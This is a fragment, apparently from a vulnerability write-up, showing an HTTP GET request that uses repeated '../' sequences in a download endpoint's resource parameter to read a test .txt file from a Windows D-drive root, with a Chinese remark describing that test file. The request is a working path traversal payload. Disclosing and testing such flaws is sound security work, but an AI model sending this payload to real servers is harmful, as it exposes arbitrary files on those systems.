 GET /common/download/resource?resource=/profile/../../../../../../../.txt HTTP/1.1(我在D盘的根目录创建一个.txt文件,其内容为"这是D盘")